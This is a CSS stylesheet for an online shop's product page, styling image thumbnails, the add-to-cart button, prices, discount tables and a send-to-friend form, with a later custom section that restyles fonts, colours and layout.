      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box;

      background: #fbfbfb; }

      #thumbs_list li a:hover, #thumbs_list li a.shown {

        border-color: #dbdbdb; }

    #thumbs_list li img {

      border: 1px solid #fff;

      width: 100%;

      height: 100%;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box; }

      @media (min-width: 768px) and (max-width: 991px) {

        #thumbs_list li img {

          width: 68px;

          height: 68px; } }



.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

  width: 294px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 194px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 82px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 196px; } }



span.view_scroll_spacer {

  float: left;

    width: 39px;

    padding-left: 12px;

    position: absolute;

    margin-top: 0;

    left: -40px;

    top: 40px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    span.view_scroll_spacer {

      width: 30px;

      padding-left: 3px; } }

  @media (max-width: 767px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }



.show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

  width: 27px;

  padding-left: 2px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 44px;

      padding-left: 16px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 41px;

      padding-left: 13px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 45px;

      padding-left: 14px; } }



#view_scroll_left,

#view_scroll_right {

  margin-top: 38px;

  height: 20px;

  width: 20px;

  line-height: 0;

  font-size: 0;

  overflow: hidden; }

  @media (min-width: 768px) and (max-width: 991px) {

    #view_scroll_left,

    #view_scroll_right {

      margin-top: 28px; } }

  #view_scroll_left:before,

  #view_scroll_right:before {

    padding-left: 2px;

    color: #c0c0c0;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 22px; }

  #view_scroll_left:hover:before,

  #view_scroll_right:hover:before {

    color: #333; }



#view_scroll_right {

  float: left;

    position: absolute;

    right: -25px; }

  #view_scroll_right:before {

    content: "\f138"; }



#view_scroll_left {

  margin-top: 0; }

  #view_scroll_left:before {

    content: "\f137";

    padding-right: 2px; }



.resetimg {

  padding: 10px 0 0; }

  .resetimg #resetImages i {

    margin-right: 6px; }



.view_scroll_spacer {

  margin-top: 38px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .view_scroll_spacer {

      margin-top: 28px; } }



/* link list */

#usefull_link_block {

  list-style-type: none; }

  #usefull_link_block li {

    margin: 0 0 8px 0; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li {

        float: none !important; } }

    #usefull_link_block li:first-child {

      margin: 0 0 8px 0;

      border: none;

      padding: 0; }

    #usefull_link_block li a {

      color: #777676;

      font-weight: 700;

      position: relative;

      padding-left: 30px;

      line-height: 22px;

      display: inline-block; }

      #usefull_link_block li a:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal; }

      #usefull_link_block li a:hover {

        color: #000; }

    @media (min-width: 768px) and (max-width: 991px) {

      #usefull_link_block li.print {

        margin: 8px 0 0;

        padding: 0;

        border: none; } }

    #usefull_link_block li.print a:before {

      content: "\f02f"; }

    #usefull_link_block li.sendtofriend a:before {

      content: "\f003"; }

    #usefull_link_block li#left_share_fb {

      clear: both;

      float: none; }

      #usefull_link_block li#left_share_fb a {

        padding-left: 18px; }

      #usefull_link_block li#left_share_fb a:before {

        content: "\f09a"; }

    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {

      cursor: pointer;

      font-weight: 700;

      clear: both;

      float: none;

      margin: 0 0 8px 0;

      border: none;

      padding: 0;

      position: relative; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {

        font-family: "FontAwesome";

        color: #333;

        font-size: 19px;

        line-height: 24px;

        position: absolute;

        top: -2px;

        left: 0;

        font-weight: normal;

        content: "\f08a"; }

      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {

        color: #000; }

    #usefull_link_block li#favoriteproducts_block_extra_removed:before {

      content: "\f004"; }



/* pb-left-column ****************************************************************************** */

.pb-center-column {

  margin-bottom: 30px;

  /* form */ }

  .pb-center-column h1 {

    padding-bottom: 16px;

    font-size: 20px;

    color: #3a3939; }

  .pb-center-column p {

    margin-bottom: 10px; }

  .pb-center-column #product_reference {

    margin-bottom: 6px; }

  .pb-center-column #short_description_block {

    color: #666; }

    .pb-center-column #short_description_block .buttons_bottom_block {

      display: none; }

    .pb-center-column #short_description_block #short_description_content {

      padding: 0 0 15px;

      word-wrap: break-word; }

      .pb-center-column #short_description_block #short_description_content p {

        line-height: 18px; }

  .pb-center-column #buy_block {

    margin-top: 10px; }

    .pb-center-column #buy_block label {

      display: inline-block;

      width: 125px;

      font-weight: 700;

      font-size: 12px;

      text-align: right; }

    .pb-center-column #buy_block p.price {

      padding: 0; }

  .pb-center-column #color_picker p {

    padding-bottom: 5px;

    font-weight: 700; }



#product p#loyalty {

  padding: 17px 0 15px 35px;

  border-top: 1px solid #d6d4d4;

  border-bottom: 1px solid #d6d4d4;

  margin: 10px 0 -5px;

  position: relative; }

  #product p#loyalty b {

    color: #333; }

  #product p#loyalty:before {

    content: "\f024";

    font-family: "FontAwesome";

    color: #cfcccc;

    font-size: 26px;

    line-height: 28px;

    position: absolute;

    top: 16px;

    left: 0; }



#page .rte {

  padding: 0 20px 20px;

  word-wrap: break-word; }

  #page .rte p {

    margin-bottom: 1em;

    min-height: 1px; }



#attributes fieldset {

  padding-bottom: 3px; }

  #attributes fieldset label {

    vertical-align: top;

    display: block; }

#attributes .attribute_list {

  width: 100%; }

  #attributes .attribute_list .form-control {

    max-width: 230px; }

    #attributes .attribute_list .form-control option {

      background: #fff;

      color: #666; }

  #attributes .attribute_list ul {

    clear: both; }

    #attributes .attribute_list ul li {

      float: left;

      margin-right: 10px; }

  #attributes .attribute_list input.attribute_radio {

    float: left;

    margin-left: 3px; }

  #attributes .attribute_list div.radio,

  #attributes .attribute_list div.radio span,

  #attributes .attribute_list div.radio input {

    float: none;

    display: inline-block; }

  #attributes .attribute_list #color_to_pick_list {

    list-style-type: none; }

    #attributes .attribute_list #color_to_pick_list li {

      float: left;

      margin: 0 3px 3px 0;

      padding: 1px;

      border: 1px solid #d6d4d4;

      clear: none;

      width: 26px;

      height: 26px; }

      #attributes .attribute_list #color_to_pick_list li a.color_pick {

        display: block;

        height: 22px;

        width: 22px;

        cursor: pointer; }

        #attributes .attribute_list #color_to_pick_list li a.color_pick img {

          display: block;

          height: 22px;

          width: 22px; }

      #attributes .attribute_list #color_to_pick_list li.selected {

        border: 1px solid #4d4d4d; }



.product_attributes,

.box-cart-bottom {

  padding: 12px 0;

 }



.box-cart-bottom {

  padding: 0; }



#short_description_content a,

.page-product-box .rte a {

  color: #333333;

  text-decoration: underline; }

#short_description_content a.btn,

.page-product-box .rte a.btn {

  text-decoration: none; }



.box-info-product {

   }

  .box-info-product p {

    margin-bottom: 0px; }

  .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    .box-info-product .exclusive:before {

      font-family: "FontAwesome";

    position: absolute;

    top: -2px;

    left: 25px;

    bottom: 0;

    color: #fff;

    font-size: 22px;

    line-height: 47px;

    content: "\f07a";

    z-index: 2;

    width: 51px;

    text-align: center; }

      @media (max-width: 991px) {

        .box-info-product .exclusive:before {

          display: none; } }

    .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    .box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {

      height: 51px;

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    

      @media (max-width: 991px) {

        .box-info-product .exclusive:after {

          display: none; } }

    .box-info-product .exclusive span {

      -moz-border-radius: 5px;

      -webkit-border-radius: 5px;

      border-radius: 5px;

      font-weight: 700;

      font-size: 20px;

      line-height: 22px;

      border-top: 1px solid #06b2e6;

      border-right: 1px solid #06b2e6;

      border-left: 1px solid #06b2e6;

      border-bottom: 1px solid #06b2e6;

      text-shadow: 0 1px #015883;

      padding: 12px 36px 14px 60px;

      color: #fff;

      display: block !important;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        .box-info-product .exclusive span {

          padding: 12px 22px 14px 55px;

          font-size: 14px; } }

      @media (max-width: 991px) {

        .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: left; } }

    .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



#center_column.col-sm-9 .col-md-3 .box-info-product {

  background: #f6f6f6;

  border: 1px solid #d2d0d0;

  border-top: 1px solid #b0afaf;

  border-bottom: 1px solid #b0afaf; }

  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {

    padding: 0;

    border-top: 1px solid #0079b6;

    border-right: 1px solid #006fa8;

    border-left: 1px solid #006fa8;

    border-bottom: 1px solid #012740;

    -moz-border-radius: 5px;

    -webkit-border-radius: 5px;

    border-radius: 5px;

    position: relative;

    display: block;

    background-image: url('[data-uri]');

    background-size: 100%;

    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));

    background-image: -moz-linear-gradient(#009ad0, #007ab7);

    background-image: -webkit-linear-gradient(#009ad0, #007ab7);

    background-image: linear-gradient(#009ad0, #007ab7);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

      font-family: "FontAwesome";

      position: relative;

      top: 0;

      left: 0;

      bottom: 0;

      color: #fff;

      font-size: 25px;

      line-height: 47px;

      text-shadow: 0 1px #015883;

      content: "\f07a";

      z-index: 2;

      width: 51px;

      text-align: center;

      border: none;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {

      content: "\f00c"; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {

      content: "\f110";

      animation: 2s linear 0s normal none infinite spin;

      -webkit-animation: 2s linear 0s normal none infinite spin;

      -moz-animation: 2s linear 0s normal none infinite spin;

      border: none; }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

      background: none;

      position: absolute;

      top: 0;

      bottom: 0;

      left: 51px;

      content: "";

      width: 1px;

      z-index: 2; }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {

          display: none; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

      font-weight: 500;

      font-size: 18px;

      line-height: 22px;

      border: none;

      border-top: 1px solid #006fa8;

      text-shadow: 0 1px #015883;

      padding: 12px 16px 14px;

      color: #fff;

      display: block !important;

      -moz-border-radius: 0;

      -webkit-border-radius: 0;

      border-radius: 0;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease; }

      @media (max-width: 1199px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          font-size: 16px; } }

      @media (max-width: 991px) {

        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {

          padding: 8px 12px 10px;

          text-align: center; } }

    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {

      background-image: url('[data-uri]');

      background-size: 100%;

      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));

      background-image: -moz-linear-gradient(#007ab7, #009ad0);

      background-image: -webkit-linear-gradient(#007ab7, #009ad0);

      background-image: linear-gradient(#007ab7, #009ad0);

      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );

      background-position: 0 0; }



/* table_data_sheet */

.table-data-sheet {

  width: 100%;

  margin: 0 0 20px;

  background: #fff; }

  .table-data-sheet tr {

    }

    .table-data-sheet tr.even { }

    .table-data-sheet tr td {

      padding: 6px 0; }

      .table-data-sheet tr td:first-child {

        

        width: 20%;

        font-weight: 700;

        color: #333; }



/* table product-discounts */

table.table-product-discounts {

  border: none;

  border-bottom: 1px solid #d6d4d4;

  border-right: 1px solid #d6d4d4;

  width: 50%;

  margin: 0 0 20px;

  background: #fff; }

  @media (max-width: 767px) {

    table.table-product-discounts {

      width: 100%; } }

  table.table-product-discounts tr th {

    background: #fbfbfb;

    color: #333;

    font-weight: 700;

    border: none;

    font-weight: 700; }

  table.table-product-discounts tr td,

  table.table-product-discounts tr th {

    border-left: 1px solid #d6d4d4;

    width: 33%;

    padding: 10px 20px 11px;

    border-top: 1px solid #d6d4d4;

    border-right: none;

    text-shadow: none;

    text-transform: none;

    font-weight: 13px;

    line-height: 18px;

    border-bottom: none; }



/* accessories  */

.accessories-block .block_description {

  display: none; }

.accessories-block .exclusive span {

  font-size: 13px;

  line-height: 18px;

  padding: 2px 8px 3px;

  text-decoration: none; }

  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {

    text-decoration: none; }

.accessories-block .product-name {

  margin-bottom: 5px; }

  .accessories-block .product-name a {

    font-size: 15px;

    line-height: 18px;

    color: #3a3939; }

    .accessories-block .product-name a:hover {

      color: #515151; }

.accessories-block div ul li a {

  display: inline-block; }

.accessories-block div ul li.s_title_block a,

.accessories-block div ul li.s_title_block span {

  font-weight: 700; }



/* quantity_wanted */

#quantity_wanted_p input {

  width: 78px;

  height: 27px;

  padding: 0 6px;

  float: left;

  border: 1px solid #d6d4d4;

  line-height: 27px; }

#quantity_wanted_p .btn {

  float: left;

  margin-left: 3px; }

#quantity_wanted_p label {

  display: block;

  margin-bottom: 7px; }



/* availability_statut */

#availability_statut span#availability_label,

#availability_date_label {

  display: inline-block;

  width: 125px;

  font-weight: 700;

  font-size: 12px;

  text-align: right; }



#quantityAvailable {

  color: #333;

  font-size: 13px;

  line-height: 18px;

  font-weight: 700; }



#availability_value,

#last_quantities {

  color: #fff;

  font-weight: 700;

  line-height: 18px;

  display: inline-block;

  padding: 3px 8px 4px;

  margin-left: 5px; }



#last_quantities {

  background: #fe9126;

  border: 1px solid #e4752b;

  padding: 4px 8px 3px;

  position: relative;

  top: 1px;

  margin-left: 0px; }



#availability_statut,

#pQuantityAvailable {

  display: inline-block; }



#pQuantityAvailable span {

  font-weight: 700;

  color: #333; }



/* box-security */

.box-security {

  border-top: 1px solid #dfdede;

  padding: 19px 19px 6px;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));

  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);

  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);

  background-image: linear-gradient(#ffffff, #fbfbfb);

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }



/* prices */

.content_prices {

 }



.discount {

  display: none; }



.our_price_display {

  font-weight: 600;

  font-size: 29px;

  line-height: 32px;

  font-family: "Open Sans", sans-serif;

  color: #333; }

  @media (max-width: 991px) {

    .our_price_display {

      font-size: 26px;

      line-height: 28px; } }

  .our_price_display .price {

    font-weight: 600;

    font-size: 29px;

    line-height: 32px;

    color: #333; }

    @media (max-width: 991px) {

      .our_price_display .price {

        font-size: 26px;

        line-height: 28px; } }



#old_price {

  padding-bottom: 15px;

  font-size: 13px;

  text-decoration: line-through;

  display: inline-block;

  font-family: "Open Sans", sans-serif;

  line-height: 23px; }



#reduction_percent,

#reduction_amount {

  margin-right: 10px;

    padding: 0px 2px;

    font-weight: 600;

    font-family: "Open Sans", sans-serif;

    font-size: 15px;

    line-height: 20px;

    color: #fff;

    background: #bc2035;

    border: 1px solid #bc2035; }

  #reduction_percent span,

  #reduction_amount span {

    display: block; }

  .hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column

  #reduction_amount {

    display: inline-block; }



/* online_only */

.pb-center-column p.online_only {

  font-weight: 700;

  font-size: 13px;

  color: #f13340;

  text-align: left; }



.buttons_bottom_block {

  clear: both; }

  .buttons_bottom_block #wishlist_button {

    font-weight: 700; }



/* SEND TO FRIEND (pop-in) ##################################################################### */

#send_friend_form {

  width: 555px;

  overflow: hidden; }

  @media (max-width: 767px) {

    #send_friend_form {

      width: 280px; } }

  #send_friend_form .product img {

    margin: 0 0 10px 0;

    border: 1px solid #d6d4d4; }

  #send_friend_form .product p {

    padding: 0;

    color: #333; }

    #send_friend_form .product p .product_name {

      font-size: 12px;

      color: #000; }

  #send_friend_form .form_container {

    padding: 10px 15px;

    border: 1px solid #d6d4d4;

    background: #fbfbfb; }

    #send_friend_form .form_container p.intro_form {

      padding-bottom: 6px;

      font-weight: 700;

      font-size: 13px;

      color: #333; }

    #send_friend_form .form_container p.txt_required {

      padding-bottom: 0;

      color: #666; }

    #send_friend_form .form_container .text {

      padding-bottom: 10px; }

      #send_friend_form .form_container .text label {

        display: block;

        padding: 0;

        width: 100%;

        font-size: 12px; }

      #send_friend_form .form_container .text input {

        padding: 0 5px;

        height: 22px;

        width: 100%;

        border: 1px solid #d6d4d4;

        font-size: 12px;

        color: #666; }

  #send_friend_form .submit {

    margin-top: 20px;

    padding-bottom: 0;

    text-align: right; }



/* PERSONNALISATION ##################################################################### */

p.infoCustomizable {

  margin-bottom: 30px; }



ul#uploadable_files,

ul#text_fields {

  list-style-type: none; }



.customizableProductsFile,

.customizableProductsText {

  margin-bottom: 20px;

  padding-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }



.customizationUploadLine {

  padding-bottom: 10px; }

  .customizationUploadLine label {

    display: block;

    vertical-align: top; }

  .customizationUploadLine textarea {

    width: 50%;

    border: 1px solid #d6d4d4;

    color: #777777; }



.customizationUploadBrowse img + a {

  position: relative;

  top: -51px; }



#customizedDatas {

  float: right; }



/******************************************************************

Quick View Styles

******************************************************************/

#product.content_only div.primary_block {

  margin-bottom: 0; }

  @media (max-width: 991px) {

    #product.content_only div.primary_block {

      margin-right: 0; } }

  #product.content_only div.primary_block div.pb-left-column {

    padding: 20px 20px 5px 35px;

    width: 47%; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-left-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-left-column span.view_scroll_spacer {

      width: 38px;

      padding-left: 10px; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list {

      width: 392px; }

  #product.content_only div.primary_block div.pb-center-column {

    padding: 20px 20px 60px 0px;

    width: 27.5%;

    margin-bottom: 0;

    min-height: 623px;

    height: 100%; }

    @media (max-width: 991px) {

      #product.content_only div.primary_block div.pb-center-column {

        min-height: 440px; } }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column {

        width: 100%;

        float: none; } }

    #product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {

      padding-right: 0; }

    @media (max-width: 479px) {

      #product.content_only div.primary_block div.pb-center-column .comments_advices li {

        display: block; }

      #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {

        margin: 0;

        padding: 0;

        border: none; } }

    #product.content_only div.primary_block div.pb-center-column #ShareDiv {

      position: absolute;

      bottom: 8px; }

  #product.content_only div.primary_block div.pb-right-column {

    width: 25.5%;

    padding-right: 15px;

    padding-left: 0; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product {

      border-top-width: 0px;

      border-right: none;

      border-bottom: none;

      min-height: 623px;

      height: 100%;

      -moz-border-radius: 0 4px 4px 0;

      -webkit-border-radius: 0;

      border-radius: 0 4px 4px 0;

      position: relative;

      padding-bottom: 125px; }

      @media (max-width: 991px) {

        #product.content_only div.primary_block div.pb-right-column .box-info-product {

          -moz-border-radius: 0;

          -webkit-border-radius: 0;

          border-radius: 0;

          border: 1px solid #d6d4d4; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive {

        display: block;

        width: 100%; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:after {

          display: block; }

        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

          font-size: 20px;

          text-align: center; }

          @media (max-width: 1199px) {

            #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {

              padding: 12px 22px 14px 70px;

              font-size: 20px; } }

      #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {

        right: 0;

        left: 0; }

    #product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control {

      width: 230px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes,

    #product.content_only div.primary_block div.pb-right-column .box-cart-bottom {

      -moz-box-shadow: transparent 0px 0px 0px;

      -webkit-box-shadow: transparent 0px 0px 0px;

      box-shadow: transparent 0px 0px 0px; }

    #product.content_only div.primary_block div.pb-right-column .product_attributes {

      padding-top: 0; }



.addsharethisinner .stButton .stArrow {

  display: none !important; }



@media (max-width: 1050px) {

  #product.content_only div.primary_block div.pb-left-column,

  #product.content_only section.primary_block div.pb-left-column {

    width: 100%;

    padding-right: 15px; }

    #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,

    #product.content_only section.primary_block div.pb-left-column #image-block,

    #product.content_only section.primary_block div.pb-left-column #views_block {

      max-width: 470px;

      width: 100%;

      margin-left: auto;

      margin-right: auto; }

    #product.content_only div.primary_block div.pb-left-column #thumbs_list li,

    #product.content_only section.primary_block div.pb-left-column #thumbs_list li {

      width: 90px;

      height: 90px; }

      #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,

      #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {

        width: 82px;

        height: 82px; }

  #product.content_only div.primary_block div.pb-center-column,

  #product.content_only section.primary_block div.pb-center-column {

    width: 50%;

    float: left;

    padding-left: 35px; }

  #product.content_only div.primary_block div.pb-right-column,

  #product.content_only section.primary_block div.pb-right-column {

    width: 50%;

    float: left; }

    #product.content_only div.primary_block div.pb-right-column .box-info-product,

    #product.content_only section.primary_block div.pb-right-column .box-info-product {

      border-top-width: 1px;

      min-height: 1px; } }

/***** IE code ****/

.ie8 .pb-left-column #image-block #view_full_size .span_link {

  background: #fff;

  border: 1px solid #d6d4d4; }

.ie8 .box-security {

  filter: none; }



/*# sourceMappingURL=product.css.map */





/*Arild Update 2.0*/



.product .pb-left-column {

    width: 22%;

    margin-right: 2%;

}



.product .pb-center-column {

    margin-bottom: 30px;

    width: 45%;

}



.product .pb-right-column {

    width: 31%;

    padding: 0 35px 0 25px;

    border-left: 1px solid #b8a070;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



.pb-center-column h1 {

    font: 500 20px ProximaCondSemi;

    color: #3a3939;

    margin-top: 0;

    padding-bottom: 0;

}



.product div#product_payment_logos {

    display: none;

}



.pb-left-column #image-block {

    position: relative;

    display: block;

    cursor: pointer;

    min-height: 300px;

}



.pb-left-column #image-block img {

  background: transparent;

  padding: 5px;

    border: 1px solid #b8a070;

    border-radius: 5px;

    box-shadow: 0 0 10px #d0d0d0;

}



.pb-left-column #views_block {

  position: relative;

}



.resetimg, #usefull_link_block, .stock-status-ar {

  display: none;

}

div#attributes{
  display: block;
}



#pQuantityAvailable {

    display: none !important;

}



.our_price_display {

    font-size: 0;

    line-height: 0;

    color: transparent;

}



.our_price_display .price {

    color: #333;

    width: 100%;

    display: block;

    float: left;

    text-align: left;

    font: 500 30px ProximaCondSemi;

}



.pb-center-column #product_reference span {

    color: #b8a070;

    font: 500 15px ProximaRegular;

    text-transform: capitalize;

}



.pb-center-column p {

    margin-bottom: 10px;

    float: left;

    width: 100%;

}



p#product_condition span {

    border: 1px solid #b8a070;

    float: left;

    display: block;

    padding: 10px;

    font: 500 15px ProximaRegular;

    width: 32%;

    transition: all 0.3s;

    margin-right: 1%;

    cursor: pointer;

    text-align: center;

}



p#product_condition span:hover {

  background-color: #b8a070;

  color: #fff;

}



.below-link {

  color: #b8a070;

  font: 500 14px ProximaBold;

}



.pb-center-column #short_description_block #short_description_content {

    padding: 0 0 10px;

    float: left;

    width: 100%;

    font: 500 14px/20px ProximaRegular;

    color: #444;

}



.pb-center-column #short_description_block #short_description_content span.special-ar {

    font-family: ProximaBold;

    display: block;

}



#quantity_wanted_p label {

    display: block;

    margin-right: 10px;

    float: left;

    font: 500 15px ProximaRegular;

    padding-top: 9px;

}



#quantity_wanted_p input {

    width: 50px;

    height: 35px;

    padding: 0 6px;

    float: left;

    border: 1px solid #e7e7e7 !important;

    line-height: 27px;

    text-align: center;

}



#quantity_wanted_p .btn {

  display: none;

}



.box-info-product .exclusive span {

    background: #bc2035;

    border: none;

    text-shadow: none;

    font: 500 16px ProximaRegular;

    padding: 15px 0;

    transition: all 0.3s;

}



.box-info-product .exclusive span:hover {

  background: #9f1124;

}



.box-info-product .exclusive {

    width: 100%;

    background: none;

    border: none;

    outline: none;

}



.socialsharing_product {

    margin: 35px 0 0;

}



.socialsharing_product span {

    display: block;

    font: 500 15px ProximaRegular;

    margin-bottom: 5px;

}



.socialsharing_product button {

    border: 0;

    font-size: 30px;

    padding: 0;

    margin: 0 4px;

    transition: all 0.3s;

}



.socialsharing_product button:hover {

  background-color: transparent !important;

  color: #777 !important;

}



.socialsharing_product button:hover i {

  color: #7e7e7e !important;

}



.blockproductscategory h3.page-product-heading {

    font: 500 24px AriaRegular;

    color: #000;

    box-shadow: 0px 5px 10px #f3f3f3;

    text-transform: initial;

    background: none;

    border: none;

    border-bottom: 1px solid #ebddba;

    padding: 0 0 10px;

    margin: 30px 0;

    position: relative;

}



.blockproductscategory h3.page-product-heading:before {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    left: -10px;

}



.blockproductscategory h3.page-product-heading:after {

    content: "";

    background: #ffffff;

    width: 10px;

    height: 50px;

    position: absolute;

    right: -10px;

}



.blockproductscategory .no-print {

    display: none;

}



.blockproductscategory .product-box .product-image {

    display: block;

    padding: 0;

    border: 0;

    position: relative;

    min-height: 190px;

}



.blockproductscategory .product-box .product-image img {

  border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    position: absolute;

    bottom: 0;

}



.blockproductscategory .product-box {

    width: 125px !important;

    padding: 0;

    margin: 0 20px !important;

}



#productscategory_list .product-name {

  text-align: center;

}



#productscategory_list .product-name a {

  width: 100% !important;

  font: 500 16px ProximaRegular !important;

}



.bx-wrapper .bx-controls-direction a {

    top: 40% !important;

    height: 43px !important;

    width: auto !important;

}



.bx-wrapper .bx-controls-direction a:before {

    color: #ba9f70 !important;

    font-size: 30px !important;

    line-height: 36px !important;

}



.bx-prev:before {

    content: "\f053" !important;

}



.bx-next:before {

    content: "\f054" !important;

}



